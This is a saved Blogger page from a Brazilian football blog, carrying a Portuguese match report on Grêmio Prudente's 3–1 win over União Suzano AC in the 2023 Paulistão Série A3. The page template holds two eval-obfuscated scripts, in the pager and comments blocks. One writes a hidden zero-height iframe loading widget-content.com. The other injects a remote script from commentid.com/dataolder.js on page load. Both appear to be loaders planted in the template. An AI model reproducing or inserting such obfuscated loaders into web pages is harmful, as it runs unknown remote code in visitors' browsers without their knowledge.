<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=212211772972300255&amp;zx=0703455a-d468-4f03-b70c-d14f1d2e08d7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=212211772972300255&amp;zx=0703455a-d468-4f03-b70c-d14f1d2e08d7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1297540056241463&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1297540056241463 -->

</head>
<body>
<amp-auto-ads data-ad-client='ca-pub-1297540056241463' type='adsense'>
</amp-auto-ads>
<div id='body-wrapper'>
<div id='outer-wrapper'>
<div class='span-24'>
<div class='span-16'>
<div class='menu-primary-container'>
<ul class='menus menu-primary'>
<li><a href='https://www.ocuriosodofutebol.com.br/'>Início</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/recomendamos.html'>Recomendamos</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/quem-somos.html'>Sobre</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/politica-privacidade.html'>Política de Privacidade e Termos de Uso</a></li>
</ul>
</div>
</div>
<div class='span-8 last'>
<div id='top-social-profiles'>
<ul class='widget-container'>
<li class='social-profiles-widget'>
<a href='https://twitter.com/ocuriosofutebol' target='_blank'><img alt='Twitter' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRoA9StUnbP5ZzKdnRTD1Qlysdvca47C4QFSgjWMKS2oJWN9HMhLYSbARto1dSOB58GKEDabPObVp-z45RNEOZBGrRairz2sLY5qsX2Z6M6Wi9owUb4hhyphenhyphenltVYfkTTqMxGm41J2KcqNtiu/s1600/twitter.png' title='Twitter'/></a><a href='https://facebook.com/ocuriosodofutebol' target='_blank'><img alt='Facebook' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUPDa9MEX12SuYCEPmRNvbb2tkauYiy130IrPfz6Jlzvms2JHP33oj8QgkH4Zq4cdsxqq1unQymhnOLToKIzer-EHze9CCrksw7uw9S7JgbEeH4ukr_fheA0tlKyT_B6RKNYpGJNsJXdwr/s1600/facebook.png' title='Facebook'/></a><a href='mailto:victorcuriosofutebol@gmail.com' target='_blank'><img alt='Email' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipI0YD1hILxa5M3In5TKhPfI-t73-j17Jyd6y5xcnf4c-HQAoW6NchF1mbX-PDLR20dVMsxqj_hY4WdbWcJfi_DwX9cTgCssuktUPqxgcAC2JWNLgO14BcOJHC2y4CC8sUJY2iy19hcHfj/s1600/email.png' title='Email'/></a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='header-wrapper'>
<div class='header section' id='headerbleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ocuriosodofutebol.com.br/' style='display: block'>
<img alt='O Curioso do Futebol' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_UHN1ZVmb3_hLNntA3BqRPlrWA6h0T8bmKoLeQKdTzxBY6iF72-C5-X9s9Jp1WhbIEW3FBk6BE0g-Ol0FU-5Xni_60Chyn-lDBx4zU7wr7dqC_VCQZ04BeikiEZt9YWOJVL-l2Udb/s1600/logo2.png' style='display: block;padding-left:0px;padding-top:0px;' width='443px; '/>
</a>
</div>
</div></div>
<div class='headerbright no-items section' id='headerbright'></div>
<div style='clear:both;'></div>
</div>
<div style='clear:both;'></div>
<div class='span-24'>
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li><a href='https://www.ocuriosodofutebol.com.br/'>Início</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Jogos'>Jogos</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/p/clubes.html'>Clubes</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Hist%C3%B3ria'>História</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Cultura'>Cultura</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Campeonatos'>Campeonatos</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Futebol%20Feminino'>Futebol Feminino</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Base'>Futebol de Base</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Opini%C3%A3o'>Opinião</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Entrevista'>Entrevistas</a></li>
<li><a href='https://www.ocuriosodofutebol.com.br/search/label/Copa%20do%20Mundo'>Copa do Mundo</a></li>
</ul>
</div>
</div>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

  <div class="date-outer">

  <div class="date-posts">
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/w640-h396/Prudente.jpg' itemprop='image'/>
<a name='2188132098994109078'></a>
<div class='breadcrumb-bwrap'>
<a href='https://www.ocuriosodofutebol.com.br/'>Inicio</a> &#187;
<a href='https://www.ocuriosodofutebol.com.br/search/label/2023' rel='tag'>2023</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Campeonato%20Paulista' rel='tag'>Campeonato Paulista</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Carcar%C3%A1' rel='tag'>Carcará</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Est%C3%A1dio%20Prudent%C3%A3o' rel='tag'>Estádio Prudentão</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Gr%C3%AAmio%20Prudente' rel='tag'>Grêmio Prudente</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Javali' rel='tag'>Javali</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Jogos' rel='tag'>Jogos</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Presidente%20Prudente' rel='tag'>Presidente Prudente</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/S%C3%A9rie%20A3' rel='tag'>Série A3</a>
 , 
<a href='https://www.ocuriosodofutebol.com.br/search/label/Uni%C3%A3o%20Suzano%20AC' rel='tag'>União Suzano AC</a>
 &#187; União Suzano AC perde fora de casa para o Grêmio Prudente pelo Paulistão A3
</div>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html'>União Suzano AC perde fora de casa para o Grêmio Prudente pelo Paulistão A3</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<meta content='https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html' itemprop='url'/><span class='meta_date'><a class='timestamp-link' href='https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2023-03-29T21:33:00-03:00'>quarta-feira, março 29, 2023</span></a></span><span class='meta_comments'>
<a class='comment-link' href='https://www.ocuriosodofutebol.com.br/2023/03/uniao-suzano-ac-perde-fora-de-casa-para.html#comment-form' onclick=''>
Nenhum comentário
</a>
</span>
<span class='item-control blog-admin pid-921845957'>
<a href='https://www.blogger.com/post-edit.g?blogID=212211772972300255&postID=2188132098994109078&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-2188132098994109078'>
<i> Por Lucas Paes<br />Foto: Murilo Aguilar / Grêmio Prudente<br /><br /></i><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="992" data-original-width="1600" height="396" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrj4WurZGUKKoYV3y93CzVXcIufzr1NlC7GmjZ00VN8HpgV8RkFfRdZiQinUw9CuT3KaiNK05r-ndvqKThRxlSHH_-CbzVJdiF_uWnfO6lezO6MV91gY_7_rtUE_-64XJqht2CS3TgP6GPHSoaBZWOtb_QecpBnkzOx99i9WJj3Or1CtrOIwp9ycjUPA/w640-h396/Prudente.jpg" width="640" /></div><div style="text-align: center;"><i>Grande vitória do Grêmio Prudente</i></div><div><br /><div style="text-align: justify;">O União Suzano Atlético Clube perdeu mais uma na segunda fase do Paulistão da Série A3 de 2023. O Javali foi até Presidente Prudente e acabou derrotado pelo Grêmio Prudente por 3 a 1, em jogo disputado na noite desta quarta, dia 29, no Prudentão. Com o resultado, o time da casa chegou aos seis pontos na segunda fase e está na liderança do grupo 3, aguardando o fim do jogo do São José, que termina daqui a pouco.<br /><br />Os dois times tiveram resultados diferentes na estreia da segunda fase. O Prudente acabou vencendo o Desportivo Brasil, fora de casa, pelo placar mínimo, enquanto o União Suzano acabou derrotado pelo São José dentro de casa, curiosamente também pelo placar mínimo.&nbsp;<br /><br />O duelo começou mais estudado e sem grandes lances para os dois times. A primeira finalização veio aos nove minutos, com o USAC, que era melhor, chutando de longe com Renan, que parou em Luiz. O Grêmio respondeu aos 11', num chute perigoso do Vandson por cima do gol. O time visitante criava mais no jogo, apesar de não conseguir ser tão perigoso quanto gostaria. Aos 20', Rafael Compri perdeu a melhor chance do jogo de cabeça.&nbsp;<br /><br />Curiosamente, na sequência disso, foi a vez do Grêmio Prudente perder um gol incrível: Rafinha deu lindo passe, mas Luquinha perdeu na cara do gol. Depois da parada para hidratação, o time da casa tentou ensaiar uma pressão. Essa pressão acabou sendo eficiente aos 40 minutos, Vandson tabelou com Rafinha, recebeu de volta, cortou o zagueiro e acertou um lindo chute rasteiro na rede. O Javali quase empatou na sequência, mas no fim das contas o primeiro tempo terminou mesmo em 1 a 0.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div>O União Suzano voltou para o segundo tempo empatando. Logo aos dois minutos, numa boa jogada coletiva e Renan Henrique marcou de cabeça o gol de empate. Depois do gol, o jogo pegou fogo, com o Prudente passando a pressionar e tentar logo o segundo. Porém, as escapadas dos visitantes eram perigosas também, o que tornava o começo do segundo tempo muito mais interessante, com os dois times oferecendo perigo.</div><div><br /></div><div>Aos 15', o Carcará só não fez o segundo pois o goleiro Felipe Nicollas salvou na cabeçada de Édipo. O time de Suzano, melhor no jogo, respondeu aos 24', com um chute perigosíssimo de Gabriel Pereira para fora. A resposta do time da casa foi fatal: Rafinha recebeu belo passe, dominou e chutou com violência no cantinho para marcar.&nbsp;</div><br /></div><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="160" data-original-width="640" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9GUx-SJdjynSsx83Lh2eOGODiNbDoCmHOZomnfD3swUrXduLKx-ZaMG20j0lHI8srgHcVdYkBAvD4QIx_DVfUud6bsFPTy4veWaZqdUnsMKp7KvStzxjf4WlDvabZ3wP3O7asqGVEhb0yYQtqMzzxKMQfQ0GkwxYEOgjlkyvGSLHuRXpuYMAdPBBuKw/w640-h160/Nirvana%2016abr%20gja.jpg" width="640" /></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Depois do gol, o time da casa passou a controlar as ações e aos 36', numa linda jogada de Rafinha, ele fez ótima jogada, virou, Cesinha rolou e Afonso fez o terceiro. O gol basicamente deu números finais ao jogo, com o time da casa até desperdiçando chances de fazer mais um, com o Usac desestabilizado pelo gol. No fim das contas, vitória do Prudente.&nbsp;<br /><br />Agora, os dois times voltam a campo no próximo sábado, dia 1º de abril (e não é mentira). O Grêmio Prudente recebe o São José, no Prudentão, às 16 horas, numa disputa direta pelas primeiras posições. Uma hora mais cedo, o desesperado Usac receberá o Desportivo Brasil, no Francisco Figueira, em Suzano.&nbsp;</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "2023",

  "Campeonato Paulista",

  "Carcará",

  "Estádio Prudentão",

  "Grêmio Prudente",

  "Javali",

  "Jogos",

  "Presidente Prudente",

  "Série A3",

  "União Suzano AC"
];
var relatedPostConfig = {
homePage: "https://www.ocuriosodofutebol.com.br/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 3,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ocuriosodofutebol.com.br/2023/03/pela-segunda-fase-do-paulistao-a3.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>&larr;&nbsp; Anterior</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ocuriosodofutebol.com.br/2023/03/ec-sao-bernardo-vence-o-marilia-fora-de.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Proxima &nbsp;&rarr;</a>
</span>
<a class='home-link' href='https://www.ocuriosodofutebol.com.br/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/212211772972300255?po=2188132098994109078&hl=pt-BR&saa=85391&origin=https://www.ocuriosodofutebol.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Fazer Uma Busca...";}' onfocus='if (this.value == "Fazer Uma Busca...") {this.value = "";}' type='text' value='Fazer Uma Busca...'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='sidebarpbt section' id='rsidebartop'><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://apostasdesportivas.tv/pt-br/'>
<img alt='' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCK0HRA20epdiJ2tyz3rZOInGb2DysB2YTqw3B0_wJd2c0VtivGigkWbnASg6ZWMy_TqxuIOBRwrxYppAWhjgNg6UdpO5_SlbZ85c8OsRhLqcnQWL0RGNq38C27KAPQapTga0QxkriT_3zVBHGKVRKwnGf-OBiiQYb3XQQX9wRTlzrAFxEIZbRDvlXH68=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  atOptions = {
  	'key' : 'd6322c2173aa69dec5c7bd09e1d49ee3',
  	'format' : 'iframe',
  	'height' : 250,
  	'width' : 300,
  	'params' : {}
  };
</script>
<script
  type="text/javascript"
  src="https://www.highperformanceformat.com/d6322c2173aa69dec5c7bd09e1d49ee3/invoke.js"
></script
>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="https://b.admasters.media/widget/7b41f2be-bd00-4d2f-872b-1d5a33877bc4/ext.js" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://www.bettingtop10.com.br/casas-de-apostas-com-deposito-minimo/'>
<img alt='' height='250' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjbKXAGHmxVejfzUSdUJAysIZd26uBj36nXVkQew99Al7PHsH3gdYfSkEo-UtrLQQQcfYzvVvvADWY_Oby7c7xMf3HOeW5E3n81Nm4qa7U6Qy36aAIqqXUY6y6sTDR3KcK1qhR4XFU9xInk_psQMdDXs_-q1I8kg0SNMJ57GoVom5JYkS3uaZn9a6_F5n0=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>O Curioso do Futebol</h2>
<div class='widget-content'>
<a href='https://www.ocuriosodofutebol.com.br/'>
<img alt='O Curioso do Futebol' height='227' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1kIT1Uyph9WN3nbS_ayTiPJyXhCgxis7SjsN1t6AeOTcJDWRW_gOX55m7FYhFV3liiV2cuOjvQ2j934_Zcr3jX_Df1xbUI7fMJBnxAvy6sQoTIuFF4nkD2AkdmdiNLbWV8uXHlAEy/s1600/logonovo.png' width='242'/>
</a>
<br/>
<span class='caption'>Site do jornalista Victor de Andrade e colaboradores com curiosidades, histórias e outras informações do mundo do futebol. Entre em contato conosco: victorcuriosofutebol@gmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Aceisp</h2>
<div class='widget-content'>
<a href='https://www.aceisp.com.br/'>
<img alt='Aceisp' height='253' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1PUl1TkFNN_Ls9FHcUlC0_AhF6O56ClzKUmKf-7dEefl8_bimsgP4aU2AepORRNEoC23YG0_4pgoUNIvnuF-Qc0x1YCHygpss8JmGGAGdi3aAJKvK9AxGnNmOpqsKP8fEjy6j_BSs/s1600/arte-aceisp.jpg' width='301'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear:both;'></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear' style='height:2px;'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div>
</div>
<!-- end outer-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ocuriosodofutebol.com.br/2025/10/quem-sao-os-clubes-garantidos-na-serie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfFhN6-QdsP0Ca28hE4VkZzG-DzCtJzJ-0QjgYUl9ZqaukeFWzxXb4IyNtJl6wogA30_gOqeuSHoHlawTh5mFpdidjo5ZSXXU9CzEJnlh6lYfIliIiQdSCsPpM0P27wBKd7jRegNFBjW6tfbnoPPvjAChcbl7bNUl08HwAbHZsu7FyH4Xfiq3fdFkAIUE/w72-h72-p-k-no-nu/30041652218_4d14a0ba7d_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ocuriosodofutebol.com.br/2025/10/quem-sao-os-clubes-garantidos-na-serie.html'>Quem são os clubes garantidos na Série D 2026 com 96 times</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ocuriosodofutebol.com.br/2022/02/ha-20-anos-asa-de-arapiraca-eliminava.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEbsa2A-Shna-mJzR2az6x9LhtXIZJl3eSxRDrDNbREIxzhjpRFXv-8BFaOC-S9iYVl6GB6rPiI8xEj5-NBwium5qe_zYHgx1xTbRJAcjjtr7ftnR9JpFWYariD_u1lqhHkYzUNDRbe9W9w8Lwq79OOq2ssxfyQvsAEFrpXU2oqWqYhMzDno-C7b5v=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.ocuriosodofutebol.com.br/2022/02/ha-20-anos-asa-de-arapiraca-eliminava.html'>Há 20 anos, ASA de Arapiraca eliminava Palmeiras da Copa do Brasil mesmo com derrota</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ocuriosodofutebol.com.br/2022/08/os-jogadores-que-atuaram-por-liverpool.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2TxEcXr-44HSjU9A6oxJ3QIZsainC3-2wzGFqzT3JZrvxCZEQF9Psm9UaUKfWR-k3WaGBqkjGPMlj_42Fp0IJyJZ19V3zKoacQzsLkvVvBOknrw6ol0WgpPxciD1DZ9UGzVTxkDUSNvniB78rMQ13BBwoIr2nkF6Jz89SsHSEqRL3PLDO1l0v2iy4ug/w72-h72-p-k-no-nu/Owen.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.ocuriosodofutebol.com.br/2022/08/os-jogadores-que-atuaram-por-liverpool.html'>Os jogadores que atuaram por Liverpool e Manchester United na carreira</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Última notícia</h2>
<div class='post-summary'>
<h3><a href='https://www.ocuriosodofutebol.com.br/2026/01/em-campinas-sao-bernardo-fc-vence-ponte.html'>Em Campinas, São Bernardo FC vence a Ponte Preta, que segue zerada no Paulistão</a></h3>
<p>
Foto:  Júlio Cesar Costa/ PontePress Tigre conseguiu vencer no Moisés Lucarelli No Estádio Moisés Lucarelli, em Campinas, na noite desta qua...
